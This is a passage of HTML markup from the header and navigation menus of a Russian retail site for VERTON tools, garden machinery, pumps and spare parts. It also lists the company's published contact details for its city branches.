																<span class="name color-theme-hover">Воздуходувки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/dvigateli/" title="Двигатели">
																<span class="name color-theme-hover">Двигатели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/motobloki/" title="Мотоблоки">
																<span class="name color-theme-hover">Мотоблоки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/motobury/" title="Мотобуры">
																<span class="name color-theme-hover">Мотобуры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/motokultivatory/" title="Мотокультиваторы">
																<span class="name color-theme-hover">Мотокультиваторы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/snegouborochnye_mashiny/" title="Снегоуборочные машины">
																<span class="name color-theme-hover">Снегоуборочные машины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/sadovaya_tekhnika/trimmery/" title="Триммеры">
																<span class="name color-theme-hover">Триммеры</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/" class="color-theme-hover" title="Оборудование для обслуживания АКБ">
												<span class="name option-font-bold">Оборудование для обслуживания АКБ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/zaryadnye_ustroystva/" title="Зарядные устройства">
																<span class="name color-theme-hover">Зарядные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/nagruzochnye_vilki/" title="Нагрузочные вилки">
																<span class="name color-theme-hover">Нагрузочные вилки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/pusko_zaryadnye_ustroystva/" title="Пуско-зарядные устройства">
																<span class="name color-theme-hover">Пуско-зарядные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/puskovye_ustroystva/" title="Пусковые устройства">
																<span class="name color-theme-hover">Пусковые устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/startovye_provoda/" title="Стартовые провода">
																<span class="name color-theme-hover">Стартовые провода</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/nasosnoe_oborudovanie/" class="color-theme-hover" title="Насосное оборудование">
												<span class="name option-font-bold">Насосное оборудование</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/komplektuyushchie_dlya_nasosnogo_oborudovaniya/" title="Комплектующие для насосного оборудования">
																<span class="name color-theme-hover">Комплектующие для насосного оборудования</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/drenazhnye_nasosy/" title="Дренажные насосы">
																<span class="name color-theme-hover">Дренажные насосы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/motopompy/" title="Мотопомпы">
																<span class="name color-theme-hover">Мотопомпы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/vibratsionnye_nasosy/" title="Вибрационные насосы">
																<span class="name color-theme-hover">Вибрационные насосы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/nasosnye_stantsii/" title="Насосные станции">
																<span class="name color-theme-hover">Насосные станции</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/poverkhnostnye_nasosy/" title="Поверхностные насосы">
																<span class="name color-theme-hover">Поверхностные насосы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/skvazhinnye_nasosy_vintovye/" title="Скважинные насосы винтовые">
																<span class="name color-theme-hover">Скважинные насосы винтовые</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/skvazhinnye_nasosy_tsentrobezhnye/" title="Скважинные насосы центробежные">
																<span class="name color-theme-hover">Скважинные насосы центробежные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/fekalnye_nasosy/" title="Фекальные насосы">
																<span class="name color-theme-hover">Фекальные насосы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/nasosnoe_oborudovanie/tsirkulyatsionnye_nasosy/" title="Циркуляционные насосы">
																<span class="name color-theme-hover">Циркуляционные насосы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/product/raskhodnye_materialy_i_komplektuyushchie/" class="color-theme-hover" title="Расходные материалы и комплектующие">
												<span class="name option-font-bold">Расходные материалы и комплектующие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/aksessuary_dlya_apparatov_moechnykh_vysokogo_davleniya_1/" title="Аксессуары для аппаратов моечных высокого давления">
																<span class="name color-theme-hover">Аксессуары для аппаратов моечных высокого давления</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_akkumulyatornogo_oborudovaniya_1/" title="Комплектующие для аккумуляторного оборудования">
																<span class="name color-theme-hover">Комплектующие для аккумуляторного оборудования</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_motobura_1/" title="Комплектующие для мотобура">
																<span class="name color-theme-hover">Комплектующие для мотобура</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_nasosnogo_oborudovaniya_1/" title="Комплектующие для насосного оборудования">
																<span class="name color-theme-hover">Комплектующие для насосного оборудования</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/navesnoe_oborudovanie_dlya_motoblokov_motokultivatorov/" title="Навесное оборудование для мотоблоков/ мотокультиваторов">
																<span class="name color-theme-hover">Навесное оборудование для мотоблоков/ мотокультиваторов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/shiny_tsepi_rem_koplekty/" title="Шины, цепи, рем.коплекты">
																<span class="name color-theme-hover">Шины, цепи, рем.коплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_trimmerov/" title="Комплектующие для триммеров">
																<span class="name color-theme-hover">Комплектующие для триммеров</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown catalog wide_menu  ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/zapchasti/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Запчасти							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  has_img">
																						<a href="/zapchasti/betonosmesiteli_verton/" class="color-theme-hover" title="Бетоносмесители VERTON">
												<span class="name option-font-bold">Бетоносмесители VERTON</span>
											</a>
																					</div>
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/zapchasti/vozdukhoduvki_verton/" class="color-theme-hover" title="Воздуходувки VERTON">
												<span class="name option-font-bold">Воздуходувки VERTON</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/zapchasti/vozdukhoduvki_verton/bw_80/" title="BW-80">
																<span class="name color-theme-hover">BW-80</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/vozdukhoduvki_verton/bw_4_80/" title="BW-4/80">
																<span class="name color-theme-hover">BW-4/80</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/vozdukhoduvki_verton/bw_28/" title="BW-28">
																<span class="name color-theme-hover">BW-28</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/vibroplity_verton/" class="color-theme-hover" title="Виброплиты VERTON">
												<span class="name option-font-bold">Виброплиты VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/dvigatel_4kh_taktnyy_verton/" class="color-theme-hover" title="Двигатель 4х тактный VERTON">
												<span class="name option-font-bold">Двигатель 4х тактный VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/dizelnye_pushki_verton/" class="color-theme-hover" title="Дизельные пушки VERTON">
												<span class="name option-font-bold">Дизельные пушки VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/zu_pzu_verton/" class="color-theme-hover" title="ЗУ, ПЗУ VERTON">
												<span class="name option-font-bold">ЗУ, ПЗУ VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/kultivatory_motobloki_verton/" class="color-theme-hover" title="Культиваторы Мотоблоки VERTON">
												<span class="name option-font-bold">Культиваторы Мотоблоки VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/moyki_verton_pw/" class="color-theme-hover" title="Мойки VERTON">
												<span class="name option-font-bold">Мойки VERTON</span>
											</a>
																					</div>
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/zapchasti/teploventilyatory_verton/" class="color-theme-hover" title="Тепловентиляторы VERTON">
												<span class="name option-font-bold">Тепловентиляторы VERTON</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/zapchasti/teploventilyatory_verton/zapchasti_novyy_prikhod_primernyy_perevod/" title="Запчасти новый приход примерный перевод">
																<span class="name color-theme-hover">Запчасти новый приход примерный перевод</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/zapchasti/nasosy_verton/" class="color-theme-hover" title="Насосы VERTON">
												<span class="name option-font-bold">Насосы VERTON</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/zapchasti/nasosy_verton/nasosnye_stantsii/" title="Насосные станции">
																<span class="name color-theme-hover">Насосные станции</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/nasosy_verton/drenazhnye_nasosy/" title="Дренажные насосы">
																<span class="name color-theme-hover">Дренажные насосы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/nasosy_verton/mini_nasosnye_stantsii/" title="Мини насосные станции">
																<span class="name color-theme-hover">Мини насосные станции</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/nasosy_verton/nasosnye_stantsii_poverkh_nasosy/" title="Насосные станции Поверх.насосы">
																<span class="name color-theme-hover">Насосные станции Поверх.насосы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/nasosy_verton/fekalnye_drenazhnye_nasosy/" title="Фекальные Дренажные насосы">
																<span class="name color-theme-hover">Фекальные Дренажные насосы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/kompressory_verton/" class="color-theme-hover" title="Компрессоры VERTON">
												<span class="name option-font-bold">Компрессоры VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/trimmery_verton/" class="color-theme-hover" title="Триммеры VERTON">
												<span class="name option-font-bold">Триммеры VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/elektroskhemy_komplektuyushchie/" class="color-theme-hover" title="Электросхемы комплектующие">
												<span class="name option-font-bold">Электросхемы комплектующие</span>
											</a>
																					</div>
									
																														<div class="dropdown-submenu  has_img">
																						<a href="/zapchasti/motobury_verton/" class="color-theme-hover" title="Мотобуры VERTON">
												<span class="name option-font-bold">Мотобуры VERTON</span>
											</a>
																								<div class="burger-dropdown-menu with_padding toggle_menu">
																																									<div class="menu-item   ">
															<a href="/zapchasti/motobury_verton/mb_370/" title="МБ-370">
																<span class="name color-theme-hover">МБ-370</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/motobury_verton/mb_52_56/" title="МБ-52/56">
																<span class="name color-theme-hover">МБ-52/56</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/motobury_verton/mb_70/" title="МБ-70">
																<span class="name color-theme-hover">МБ-70</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/zapchasti/motobury_verton/shneki/" title="Шнеки">
																<span class="name color-theme-hover">Шнеки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/pily_benzinovye_verton/" class="color-theme-hover" title="Пилы бензиновые VERTON">
												<span class="name option-font-bold">Пилы бензиновые VERTON</span>
											</a>
																					</div>
									
																														<div class="  has_img">
																						<a href="/zapchasti/snegouborochnye_mashiny_verton/" class="color-theme-hover" title="Снегоуборочные машины VERTON">
												<span class="name option-font-bold">Снегоуборочные машины VERTON</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/servis/servisnye-tsentry/">
							<div class="link-title color-theme-hover">
																Сервис							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/servis/servisnye-tsentry/" class="color-theme-hover" title="Сервисные центры">
												<span class="name option-font-bold">Сервисные центры</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/servis/detalirovki/" class="color-theme-hover" title="Деталировки">
												<span class="name option-font-bold">Деталировки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/arenda/" class="color-theme-hover" title="Аренда инструмента">
												<span class="name option-font-bold">Аренда инструмента</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/servis/price/" class="color-theme-hover" title="Прайс на ремонт">
												<span class="name option-font-bold">Прайс на ремонт</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/servis/?" class="color-theme-hover" title="О сервисе">
												<span class="name option-font-bold">О сервисе</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/history/index.php" class="color-theme-hover" title="История">
												<span class="name option-font-bold">История</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/partners/" class="color-theme-hover" title="Партнёры">
												<span class="name option-font-bold">Партнёры</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Лицензии и сертификаты">
												<span class="name option-font-bold">Лицензии и сертификаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/smi-o-nas/" class="color-theme-hover" title="СМИ о нас">
												<span class="name option-font-bold">СМИ о нас</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Сотрудники">
												<span class="name option-font-bold">Сотрудники</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/requisites/" class="color-theme-hover" title="Реквизиты">
												<span class="name option-font-bold">Реквизиты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/videoschool/">
							<div class="link-title color-theme-hover">
																Видеошкола							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/charity/">
							<div class="link-title color-theme-hover">
																Благотворительность							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible  katalogpdf  ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/d/vVA_Z0pDkvzDxw" target="_blank">
							<div class="link-title color-theme-hover">
																Скачать каталог							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/servis/servisnye-tsentry/?utm_get=zaprostp">
							<div class="link-title color-theme-hover">
																Техподдержка							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/contacts/stores/9953/" class="color-theme-hover" title="Хабаровск">
												<span class="name option-font-bold">Хабаровск</span>
											</a>
																					</div>
									
																														<div class=" active ">
																						<a href="/contacts/stores/9956/" class="color-theme-hover" title="Новосибирск">
												<span class="name option-font-bold">Новосибирск</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/stores/9955/" class="color-theme-hover" title="Екатеринбург">
												<span class="name option-font-bold">Екатеринбург</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/stores/13480/" class="color-theme-hover" title="Москва">
												<span class="name option-font-bold">Москва</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78002222310">+7 800 222 23 10</a>
										</div>
					</div>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+78002222310">+7 800 222 23 10<span class="descr">Звонок бесплатный</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="tel:+74212930020">+7 (4212) 93-00-20</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/contacts/stores/9956/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/product/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcontacts%2Fstores%2F9956%2F" data-param-form_id="city_chooser">
						<span>Хабаровск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="9901" data-href="/contacts/stores/9956/">Хабаровск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="9902" data-href="/contacts/stores/9956/">Новосибирск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="9903" data-href="/contacts/stores/9956/">Екатеринбург</span>
							</div>
													<div class="more_item ">
								<span data-region_id="13479" data-href="/contacts/stores/9956/">Москва</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
						<!--'start_frame_cache_email-block1'-->		
												<div class="email blocks color-theme-hover">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:sales@verton-tools.ru" target="_blank">sales@verton-tools.ru</a>
											</div>
				<!--'end_frame_cache_email-block1'-->		
						<!--'start_frame_cache_address-block1'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						680015, г. Хабаровск, ул. Суворова, 73Е<br>
<a href="/company/requisites/" target="_blank">Реквизиты компании</a>					</div>
				<!--'end_frame_cache_address-block1'-->		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verton_tools" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/+goZl-OQGuIYxZTJi" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCACParlUWwm_UM1RvNk2FLw" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																						        <li class="wechat-li">
            <a href="javascript:void(0);" class="wechat_form_link"  rel="nofollow" title="WeChat">
                WeChat
            </a>
        </li>
	</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/178/ifcx24gnyt5gqstql2z90o2oxyyy0k1t.png" alt="Verton" title="Verton" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcontacts%2Fstores%2F9956%2F" data-param-form_id="city_chooser">
						<span>Хабаровск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
